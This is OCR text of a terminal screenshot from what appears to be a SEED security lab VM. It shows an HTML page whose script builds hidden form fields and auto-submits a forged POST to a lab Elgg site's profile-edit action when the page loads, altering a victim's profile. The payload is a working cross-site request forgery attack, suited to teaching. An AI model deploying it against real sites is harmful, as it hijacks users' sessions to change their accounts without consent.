 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 4:05 AM
/bin/bash 86x35
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my Hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
~
~
~
~
~
16,21 All
Right Control